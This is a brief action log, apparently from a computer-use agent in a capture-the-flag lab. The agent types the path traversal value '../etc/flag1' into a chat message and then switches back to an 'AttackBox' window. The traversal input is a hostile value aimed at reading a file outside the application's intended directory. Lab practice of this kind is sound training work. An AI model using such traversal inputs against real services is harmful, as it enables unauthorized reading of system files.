
left_click(1689, 557)
Send '../etc/flag1' as a chat message, then return to the AttackBox window.
type("../")

type("etc/flag")

type("1")
key("Return")

key("alt+Tab")

key("alt+Tab")
